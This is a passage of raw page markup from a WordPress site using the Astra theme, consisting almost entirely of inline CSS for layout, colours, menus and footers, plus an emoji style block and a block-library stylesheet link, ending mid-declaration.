(max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecriplume.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 